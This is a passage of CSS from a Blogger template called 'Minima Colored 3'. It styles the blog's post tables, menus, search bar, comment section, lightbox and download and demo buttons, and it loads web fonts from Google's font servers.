.post ol li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ol li span:hover{background:#fff;}
/* CSS Post Table */
.post-body table th, .post-body table td, .post-body table caption{border:1px solid #d8dde1;padding:.2em .5em;text-align:left;vertical-align:top;}
.post-body table.tr-caption-container {border:1px solid #d8dde1;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body table{}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #d8dde1;}
.post-body th{background:#ecf0f1;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
img {max-width:100%;height:auto;border:none;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
/* CSS Post Layout */
body {background:#e7e8e9 none repeat scroll top left;margin:0 0 0 0;padding:0 0 0 0;
color:#444;font-family:'Droid Sans';font-size:13px;font-weight:400;text-align:left;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebar2 {padding:0 0 0 0;}
body#layout .top-tab-widget-menu ul {display:none;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0 0 0 0;}
body#layout .tably {float:left;width:79px;}
body#layout .header-wrapper {margin-top:0;}
body#layout #navigation {float:left;width:100%;}
body#layout .tably {float:left;width:100%;}
body#layout #header-wrapper {min-height:0px;width:100%;}
body#layout #header {width:30%;}
body#layout #header-right {width:70%;}
.ct-wrapper {margin:0;padding:0;}
.clear {clear:both;}
.clear:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;
height:0;}
#navbar-iframe {display:none !important;}
header,nav,section,aside,article,footer {display:block;}
form.searchform {margin:0;}
body#layout #tably-1, body#layout #tably-2, body#layout #tably-3 {width:33.3%;float:left;}
/* CSS Global Wrapper */
#outer-wrapper {max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}
#post-wrapper {float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.blogouter-wrapper {overflow:hidden;position:relative;}
.ct-wrapper {padding:0 20px;position:relative;max-width:1024px;margin:0 auto;}
#header-wrapper {margin:20px;overflow:hidden;}
#header {float:left;width:100%;max-width:257px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-wrapper2 {position:relative;z-index:999;}
#sidebar-wrapper {float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
#footer-wrapper {width:100%;text-align:left;overflow:hidden;margin:20px 0px 0px 0px}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper .widget-content {text-align:left;margin:20px 0 15px;}
#footer-wrapper .widget-content li {margin-left:-14px;}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 15px;display:block;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {padding-bottom:.2em;}
.ads-in-post{display:none}
.post-body .ads-in-post{display:inline-block;line-height:0}
.ads-post{margin:15px auto;line-height:0}

--></style>
<style id='template-skin-1' type='text/css'><!--
/* CSS Body Layout */
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#444;}
#layout:before {content:'Minima Colored 3';text-transform:uppercase;font-size:20px;color:#999;
margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout #HTML900 .widget-content{background-color:#9385d9!important}
#layout #HTML900 .layout-title{color:#fff!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
#layout #HTML900 .editlink{color:#fff!important;border:1px solid #eee;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #header-wrapper{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper{padding:20px 0;overflow:visible;background:#444;}
#layout #footer-wrapper .add_widget {background-color:#9385d9;border:none;}
#layout #footer-wrapper .add_widget a {color:#fff;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout #footer-wrapper:before {content:'Footer Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div#post-wrapper:before {content:'Post Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div.blogouter-wrapper {display:none;}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout #sidebar-wrapper:before {content:'Sidebar Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
--></style>
<style type='text/css'>
/* CSS Fonts */
@font-face {font-family:'Droid Sans';font-style:normal;font-weight:400;
src: local('Droid Sans'), local('DroidSans'), url(http://fonts.gstatic.com/s/droidsans/v6/s-BiyweUPV0v-yRb-cjciCEAvth_LlrfE80CYdSH47w.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style: normal;font-weight: 400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/1sL847GoOH8xYu1qOqsKrw.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/amgix7OxSooHsx6087wFmw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/Cq8KyqhCX-f1J9BsOyq_FvY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/PE4HmbFicAmeYlQ_H7nOVfY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

/* CSS Outer Wrapper */
#outer-wrapper {background:#fdfdfd;max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}

/* CSS Content Wrapper */
#content-wrapper {background-color:#fff;margin:0 auto;padding:0 20px;
word-wrap:break-word;}

/* CSS Header Wrapper */
#header-wrapper {margin:20px;overflow:hidden;padding:0;}
#header {float:left;width:100%;max-width:257px;color:#444;margin:0;}
#header h1, #header p {font-family:'Ruda';font-size:220%;font-weight:400;color:#444;text-transform:uppercase;}
#header a {color:#444;text-decoration:none;transition:all 0.3s ease-out;}
#header a:hover {color:#4791d2;}
#header .description {font-family:'Droid Sans';font-size:100%;font-weight:400;color:#555;text-transform:none;}
.header img {display:block;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-right img {display:block;}

/* CSS Header 2 Wrapper */
.blogouter-wrapper {background:#fff;position:relative;z-index:96;overflow:hidden;}
.ct-wrapper {padding:0 20px;position:static;max-width:1100px;margin:0 auto;}
.header-wrapper2 {margin:0 auto;padding:0}

/* CSS Top Menu */
.main-nav {display:block;margin:0 auto;float:left;padding:0;width: 100%;background:transparent;}
.main-nav ul {width:100%;padding:0;margin:0;text-align:left;}
.main-nav li {list-style-type:none;float:left;padding:0;}
.main-nav li a {position:relative;font-family:'Droid Sans';font-size:15px;font-weight:400;background:transparent;color:#838888;display:block;margin:0;padding:18px;line-height:100%;}
.main-nav ul > li > a:after {content:"";position:absolute;width:0;left:0;right:0;margin:auto;
bottom:-1px;height:3px;background:#4791d2;opacity:0;visibility:hidden;transition:all 0.2s ease-out;}
.main-nav ul > li > a:hover:after {opacity:1;visibility:visible;width:90%;}
.main-nav ul li a:active, .main-nav ul li.highlight a {line-height:100%;text-decoration:none;}
.main-nav ul li a:hover {background:#fdfdfd;color:#4791d2;text-decoration:none;}
.main-nav a#pull {display:none;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#fff;text-align:center;color:#838888;float:right;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#7076c5;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#838888;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#fdfdfd;color:#4791d2;}

/* CSS Main Menu */
#menu-wrap {background:#222;height:50px;margin:0 20px;position:relative;border-bottom:4px solid #4791d2;}
#menu, #menu ul {margin:0;padding:0;list-style:none;}
#menu ul{height:50px}
#menu {background:#222;color:#fff;height:50px;}
#menu:before,#menu:after {content:"";display:table;}
#menu:after {clear:both;}
#menu li {float:left;display:inline;position:relative;font-family:'Ruda';font-size:14px;font-weight:700;text-transform:uppercase;margin:0;}
#menu a {display:block;line-height:50px;padding:0 20px;text-decoration:none;color:#fff;
transition:all 0.2s ease-out;}
#menu li:hover > a {background:#333;color:#fff;}
#menu ul {margin:20px 0 0 0;visibility:hidden;opacity:0;height:auto;min-width:150px;background:#fff;position:absolute;z-index:99;top:50px;left:0;
box-shadow:0 4px 5px -2px rgba(0,0,0,.2);transition:all 0.2s ease-out;}
#menu li:hover > ul {opacity:1;visibility:visible;margin:0;}
#menu ul ul {top:0;left:150px;margin:0 0 0 20px;box-shadow:0 4px 5px -2px rgba(0,0,0,.2);}
#menu ul li {display:block;width:100%;font-family:'Droid Sans';font-size:13px;font-weight:400;text-transform:none;}
#menu a.ai{padding:0 27px 0 14px;}
#menu li > a.ai::after {content:"\f107";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;right:10px;color:#aaa;transition:all 0.2s ease-out;}
#menu li > a.ai2::before,#menu li > a.ai3::before {content:"\f105";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;left:10px;color:#ccc;transition:all 0.2s ease-out;}
#menu li > a.ai:hover::after,#menu li > a.ai2:hover::before,#menu li > a.ai3:hover::before{color:#fff;}
#menu ul a {padding:0 20px 0 25px;background:#fff;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;transition:all 0.2s ease-out;}
#menu ul a:hover {background-color:#4791d2;color:#fff;}
#menu ul li:first-child > a:after {content: '';position:absolute;left:20px;top:-6px;
border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;transition:all 0.2s ease-out;}
#menu ul ul li:first-child a:after {left:-6px;top:50%;margin-top:-6px;border-left:0;	
border-bottom:6px solid transparent;border-top:6px solid transparent;border-right:6px solid #fff;transition:all 0.2s ease-out;}	
#menu ul li:first-child a:hover:after {border-bottom-color:#4791d2;}	
#menu ul ul li:first-child a:hover:after {border-right-color:#4791d2;border-bottom-color:transparent;}
.no-transition {transition:none;opacity:1;visibility:visible;display:none;}
#menu li:hover > .no-transition {display:block;}
#menu .homers {line-height:50px;margin-left:20px;}
#menu .homers a{background:#4791d2;color:#fff;padding:0 15px;}
#menu .homers a:hover{background:#4f9adb;color:#fff;}
#menu .homers .fa.fa-home{text-align:center;color:#fff;}
#menu-wrap input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer;}
#menu-wrap label{font-family:'Ruda';font-size:30px;font-weight:700;text-transform:uppercase;display:none;width:35px;height:51px;line-height:51px;text-align:center;}
#menu-wrap label span{font-size:13px;position:absolute;left:35px}
#menu li.ranpost {cursor:pointer;float:right;}
#menu li.ranpost a{padding:0 18px;font-size:16px;line-height:50px;}

/* CSS Fixed Search Button */
.minima3-search {position:relative;padding:0;height:0;margin:0 auto;}
#menu li.searchbutton {background:#444;margin:0;padding:0 18px;display:inline-block;text-transform:Capitalize;height:50px;line-height:50px;cursor:pointer;z-index:93;float:right;}
#menu li.searchbutton.active {background:#4791d2;color:#fff;}
#menu li.searchbutton:after {content:"\f002";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;color:#fff;position:relative;}
#menu li.searchbutton.active:after {color:#fff;}
.search-form {display:none;position:relative;background:#fff;
padding:0;width:100%;z-index:91;max-width:1100px;margin:0 auto;}
.searchform {margin:0 auto;text-align:center;line-height:45px;}
.searchbar {background:transparent;border:none;width:75%;padding:5px 10px;font-weight:400;font-size:20px;font-family:'Droid Sans',sans-serif;color:#999;margin:0 auto;outline:none;line-height:45px;transition:background-color 1s ease-out 0s;}
.searchbar:focus {color:#666;}
.searchsubmit {left:0;top:0;bottom:0;position:absolute;background:#4791d2;border:none;outline:none;cursor:pointer;color:#fff;padding:0 25px;text-transform:uppercase;font-weight:700;font-size:16px;
font-family:'Ruda',sans-serif;line-height:45px;border-radius:2px;
transition:background-color 0.3s ease-out;}
.searchsubmit:hover {background:#444;color:#fff;}
.searchsubmit:active {background:#333;color:#fff;border:none;outline:none;}

/* CSS Post Wrapper */
#post-wrapper {background:transparent;color:#666;float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.breadcrumbs {background:#fff;font-size:100%;height:45px;overflow:hidden;padding:0;}
.breadcrumbs > span {padding:0;}
.breadcrumbs > span:last-child {background:#fff;color:#666;border-right:none;font-family:'Droid Sans';font-size:13px;font-weight:300;padding:10px;line-height:30px;}
.breadcrumbs a {background:#fff;color:#666;font-family:'Droid Sans';font-size:13px;
font-weight:normal;line-height:45px;}
.breadcrumbs span a {color:#666;padding:10px;margin-left:5px;}
.breadcrumbs span:first-child  a{background:#4791d2;color:#fff;margin-left:10px;}
.breadcrumbs span a:hover {color:#fff;}
.breadcrumbs a:hover {background:#4791d2;color:#fff;}
.post {background:#fff;margin:0 0 15px;padding:15px;}
.post-body {line-height:1.6em;color:#444;margin-top:15px;margin-right:0;font-size:14px;}
.post-body img {max-width:95%;margin:0 auto;height:auto;}
h3.post-title, h2.post-title, h1.post-title {font-family:'Ruda',sans-serif;font-size:20px;font-weight:700;text-align:center;border-bottom:double #eee;border-top:double #eee;
padding:15px;text-transform:uppercase}
h3.post-title a, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {color:#666;}
h3.post-title a:hover, h2.post-title a:hover, h1.post-title a:hover {color:#4791d2!important;}
.post-info {background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:11px;}
.post-info a {display:inline;background:transparent;color:#888;padding:4px 6px 4px 6px;transition:all .3s ease-out;}
.post-info a:hover {color:#4791d2;}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:8px!important;display:inline;color:#666;}
.halaman{padding:0;background:#444;border:double #fff;}
.halaman-kiri{width:50%;float:left;margin:0;text-align:left;color:#f1c40f;transition:all .3s ease-out;}
.halaman-kanan{width:50%;float:right;margin:0;text-align:right;color:#f1c40f;transition:all .3s ease-out}
.halaman-kanan:hover .pager-title-left,.halaman-kiri:hover .pager-title-left{color:#fff!important;}
.halaman-kanan a:hover,.halaman-kiri a:hover{color:#f1c40f!important;}
.halaman-kiri a,.halaman-kanan a,.current-pageleft,.current-pageright{font-size:14px;font-family: 'Droid Sans',Helvetica,Arial,sans-serif;font-weight:300;background:none;text-decoration:none}
.current-pageleft{padding:0 0 0 15px;}
.current-pageright{padding:0 15px 0 0;}
.halaman-kiri a,.halaman-kanan a{color:#fff;}
.pager-title-left{font-family: 'Ruda',sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;transition:all .3s ease-out}
.isihalaman-kiri{margin:0}
.isihalaman-kanan{margin:5px 10px 10px}
#blog-pager-newer-link{float:left;padding:0 0 0 15px;}
#blog-pager-older-link{float:right;padding:0 15px 0 0;}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}
span.post-author.vcard {visibility:hidden;width:0;height:0;}
.post-header, .post-footer {line-height:initial;width:0;height:0;}
.posts-title{margin-bottom:15px;border-bottom:double #ddd;}
.posts-title h2{font-family:'Ruda';font-size:15px;background-color:#fff;display:inline-block;
padding:13px;margin:0;border:double #ddd;border-bottom:none;}
.posts-title h2 a{color:#666;font-weight:700;font-size:15px;text-transform:uppercase;display:block}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:16px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}

/* CSS Comments */
#comments{background:#fff;clear:both;margin:20px auto 0;line-height:1em;padding:20px;}
#comments h3{background:#eea956;display:inline;line-height:20px;margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;position:absolute;color:#fff;font-weight:700;text-transform:uppercase;padding:10px 20px 10px 50px;border:double #fff;}
#comments h3:before {font-family:fontawesome;content:"\f086";margin-right:10px;font-size:20px;padding:10px 15px;position:absolute;left:0;top:0;}
#comments .click-comment{float:right;text-decoration:none;display:inline;line-height:20px;
margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;
color:#aaa;font-weight:700;text-transform:uppercase;background:#fff;padding:10px 20px;border: double #ddd;}
#comments .click-comment:hover{background:#444;color:#fff;border-color:#fff;}
.comment_avatar_wrap{width:42px;height:42px;border:none;background:none;text-align:center;padding:0;overflow:hidden;}
#comments .comment_avatar {width:46px;height:46px;max-width:46px;max-height:46px;background:rgba(255,255,255,0.2);padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_admin .comment_avatar{width:46px;height:46px;max-width:46px;max-height:46px;padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_avatar img {width:46px;height:46px;max-width:46px;max-height: 46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;}
.comment_avatar img{width:46px;height:46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;transform:scale(1.0) rotate(0);transition:all .3s ease-out;}
.comment_avatar img:hover{transform:scale(1.1) rotate(2deg);}
.comment_name a{font-family:'Ruda',sans-serif;font-weight:700;font-size:15px;padding:5px 0;color:#fff;text-decoration:none}
.comment_name a:hover{color:#f9f9f9;}
.comment_child .comment_name a {color:#fff;}
.comment_child .comment_name a:hover {color:#e6ae48;}
.comment_admin .comment_name{font-weight:700;font-size:16px;font-family:'Ruda',sans-serif;text-decoration:none;background:none;padding:5px 0;}
.comment_admin .comment_date{left:10px;font-weight:700;font-size:11px;}
.comment_name{font-size:16px;font-family:'Ruda', sans-serif;font-weight:400;padding:0 10px;position:absolute;left:5px;top:5px;display:inline;line-height:35px;transition:all .3s ease-in-out;}
.comment_name:hover{color:#f9f9f9;}
.comment_admin .comment_name{padding:0 10px;left:5px;top:5px;display:inline;}
.comment_service{position:absolute;bottom:8px;left:8px;}
.comment_date a{left:0;font-size:11px;font-weight:400;text-transform:none;color:#aaa;text-decoration:none}
.comment_body{margin:20px 0;background:#fafafa;padding:0;position:relative;}
.comment_body p{line-height:1.6em;color:#444;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;word-wrap:break-word;background:#fafafa;padding:20px}
.comment_child .comment_body p{color:#444;}
.comment_body p img{vertical-align:middle;margin:0 5px;}
.comment_inner{padding-bottom:5px;margin:5px 0}
.comment_child .comment_wrap{padding-left:7%}
.comment_child .comment_body{margin-top:-15px;background:#fafafa;}
.comment_reply{float:right;display:inline;color:#999!important;text-align:center;text-decoration:none;background:#fff;font:11px/18px sans-serif;padding:3px 11px;margin:10px 10px 10px 5px;border:double #fafafa;}
.comment_reply:hover{text-decoration:none!important;background:#e6ae48;color:#fff!important;text-shadow:none;}
.comment-form{width:100%;max-width:100%;margin-bottom:10px;padding:0;}
.comment_form a{text-decoration:none;text-transform:uppercase;font-weight:700;font-family:Arial,Helvetica,Garuda,sans-serif;font-size:15px;color:#444}
#comment-editor{width:103%!important;background:url('http://4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif') no-repeat 50% 25%;position:relative;margin-left:-8px;margin-top:-15px}
.comment-form p{background:#ed9c56;color:#fff;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;line-height:1.5em;margin-bottom:20px;padding:15px;}
.comment_reply_form{padding:0 0 0 7%}
.comment_reply_form .comment-form{width:100%}
.comment_emo_list .item{float:left;text-align:center;height:40px;width:41px;margin:0 0 10px;}
.comment_emo_list span{display:block;font-weight:400;font-size:11px;letter-spacing:1px;color:#444}
.comment_youtube{max-width:100%!important;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%!important}
#respond{overflow:hidden;padding-left:10px;clear:both}
.comment-delete{position:absolute;display:none;top:0;right:-25px;color:red!important;text-align:center;text-decoration:none;font-family:'Droid Sans';font-size:16px;font-weight:700;padding:0;opacity:0.7;transition:all .3s ease-in-out}
.comment_body:hover .comment-delete{display:none!important;}
.comment-delete:hover{color:#444!important;}
.unneeded-paging-control,.comment_author_flag{display:none}
.comment_admin .comment_author_flag {display:inline;background:rgba(0,0,0,0.2);font-family:'Ruda',sans-serif;font-size:12px;font-weight:bold;width:42px;height:15px;right:6px;bottom:0;color:#fff;text-align:center;padding:3px 10px;margin-left:10px;border-radius:2px;text-transform:uppercase;}
.comment_child .comment_admin .comment_author_flag {background:rgba(0,0,0,0.2);color:#fff;}
.spammer-detected{font-size:14px!important;color:#fff!important;background:#5cb0d8!important;margin:25px;
display:inline-block;padding:10px 15px!important;}
.deleted-comment{display:table;color:#444;word-wrap:break-word;background:transparent;
padding:20px 0;font-size:13px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;
font-style:normal;text-align:center;margin:0 auto 20px auto;}
iframe{border:none;overflow:hidden}
.paging-control-container{text-align:center;margin:0 0 0 25%;}
.paging-control-container a{text-align:center;margin:0 auto;background:#444;padding:5px 10px;
color:#fff;transition:all .3s ease-in-out}
.paging-control-container a:hover{background:#e6ae48;color:#fff;}
.comment_header {background:#5a9ad2;padding:2px 0;}
.comment_child .comment_header {background:#444;padding:2px 0;}
#konversi-box, #hide-konversi,#emo-box,#hide-emo {display:none}
#konversi-box {width:100%;color:#eee;background:none;line-height:1.6em;margin-bottom:20px;padding:0;text-align:left;}
.checkbox{font:11px Tahoma,Verdana,Arial,Sans-Serif;line-height:1.6em;color:#eee;}
#codes{border:none;width:100%;height:200px;display:block;background-color:#444;color:#eee;font:normal 12px 'Courier New',Monospace;margin:7px 0 10px;padding:8px;transition:all 0.5s linear;}
#codes:focus{background-color:#444;color:#fff;border:none;outline:none;transition:all 0.3s linear;}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-family:'Droid Sans';font-weight:normal;padding:4px 10px;text-decoration:none;background:#4288cc;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer;border:1px solid #4084c5;}
button:hover{background:#fff;color:#4288cc;transition:all 0.2s linear;}
button:active{background:#fff;color:#4288cc;}
button[disabled],button[disabled]:active{color:#fff;cursor:default}
#opt1,#opt2,#opt3,#opt4,#opt5{display:inline-block;vertical-align:middle;border:none;outline:none;margin:0 10px 0 0}
.small-button a,.small-button1 a {font-size:12px;font-family:'Droid Sans';cursor:pointer;font-weight:400;margin:10px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;display:inline-block;background-color:rgba(0,0,0,0.2);color:#fff;padding:4px 10px;cursor:pointer;transition:all 0.5s linear}
.small-button:hover a,.small-button1:hover a{text-shadow:none;display:inline-block;background-color:#fff;color:#666;transition:all 0.2s linear}
span.small-button {text-align:left;display:inline-block;}

/* CSS Image Lightbox */
#jquery-overlay{position:absolute;top:0;left:0;z-index:100;width:100%;height:500px;}
#jquery-lightbox{position:absolute;top:0;left:0;width:100%;z-index:100;text-align:center;line-height:0}
#jquery-lightbox a,#jquery-lightbox a:hover{border:none;}
#jquery-lightbox a img{border:none;}
#lightbox-container-image-box{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;max-width:100%!important;}
#lightbox-container-image{padding:10px;}
#lightbox-loading{display:none!important;}
#lightbox-nav{position:absolute;top:25%;left:0;height:100%;width:100%;z-index:10}
#lightbox-container-image-box > #lightbox-nav{left:0;transition:All 0.2s ease;}
#lightbox-nav a{outline:none}
#lightbox-nav-btnPrev,#lightbox-nav-btnNext{width:49%;height:100%;display:block;transition:All 0.2s ease;}
#lightbox-nav-btnPrev{left:10%;float:left;transition:All 0.2s ease;}
#lightbox-nav-btnNext{right:10%;float:right;transition:All 0.2s ease;}
#lightbox-container-image-data-box{font-size:10px;font-family: 'Open Sans',Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;overflow:hidden;max-width:100%!important;padding:0 10px;}
#lightbox-container-image-data{padding:0 10px;color:#818d99}
#lightbox-container-image-data #lightbox-image-details{width:70%;float:left;text-align:left}
#lightbox-image-details-caption{font-weight:normal}
#lightbox-image-details-currentNumber{display:block;clear:left;padding-bottom:1.0em}
#lightbox-secNav-btnClose{width:66px;float:right;padding-bottom:0.7em}

/* CSS Shortcodes */
.button{float:left;list-style:none;text-align:center;width:95%;margin:10px;
padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.button li{display:inline;margin:5px;padding:0;list-style:none;}
.demo {padding:10px 14px!important;background-color:#4791d2;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.download {padding:10px 14px!important;background-color:#eea956;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.demo:hover,.download:hover {background:#444;}
.demo:before {content:'\f135';display:inline-block;vertical-align:top;margin-right:10px;
width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.download:before {content:'\f019';display:inline-block;vertical-align:top;margin-right:10px;width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.first-letter{float:left;color:#4791d2;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.alert-message{position:relative;display:block;background-color:#fafafa;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:22px;text-align:left;display:inline-block;
position:absolute;right:0;top:0;padding:20px;opacity:0.8;}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}
.alert-message.alert a,.alert-message.alert span{color:#378FFF}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}
.alert-message.error a,.alert-message.error span{color:#F55D5D}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
#flippy {text-align:center;}
#flippy button {background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;
cursor:pointer;padding:10px 14px!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;
border:double #fff;transition:background 0.1s ease-in-out;}
